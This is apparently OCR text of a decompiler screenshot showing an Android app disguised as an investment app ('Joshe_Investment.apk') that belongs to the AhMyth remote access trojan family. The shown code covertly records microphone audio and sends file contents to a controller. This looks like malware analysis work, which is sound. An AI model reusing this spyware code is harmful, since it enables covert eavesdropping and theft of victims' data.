 文件 视图 导航 工具 帮助
*Joshe_Investment - jadx-gui
Joshe_Investment.apk
源代码
a
ahmyth.mine.king.ahmyth
a
AdminReceiver
b
c
ConnectionManager
d
e
f
g
a
f43a MediaRecorder
f44b File
f45c TimerTask
b(File) void
c(int) void
h
MainActivity
MainService
MyReceiver
R
android
androidx
b.a
c
d
资源文件
问题: 2 错误 1593 警告
oidManifest.xml b g h e a a AdminReceiver c b b e
查找: Cc W .*
50 jSONObject.put("file", true);
51 jSONObject.put("name", file.getName());
52 jSONObject.put("buffer", bArr);
53 e.a().b().a("x0000mc", jSONObject);
54 bufferedInputStream.close();
55 } catch (FileNotFoundException e) {
56 e.printStackTrace();
57 } catch (IOException e2) {
58 e2.printStackTrace();
59 } catch (JSONException e3) {
60 e3.printStackTrace();
61 }
62 }
63
64 public static void c(int i) {
65 File cacheDir = MainService.getContextOfApplication().getCacheDir();
66 try {
67 Log.e("DIRR", cacheDir.getAbsolutePath());
68 f44b = File.createTempFile("sound", ".mp3", cacheDir);
69 MediaRecorder mediaRecorder = new MediaRecorder();
70 f43a = mediaRecorder;
71 mediaRecorder.setAudioSource(1);
72 f43a.setOutputFormat(2);
73 f43a.setAudioEncoder(3);
74 f43a.setOutputFile(f44b.getAbsolutePath());
75 f43a.prepare();
76 f43a.start();
77 f45c = new a();
78 new Timer().schedule(f45c, i * 1000);
79 } catch (IOException unused) {
80 Log.e("MediaRecording", "external storage access error");
81 }
82 }
83 }
代码 Smali Simple Fallback Split view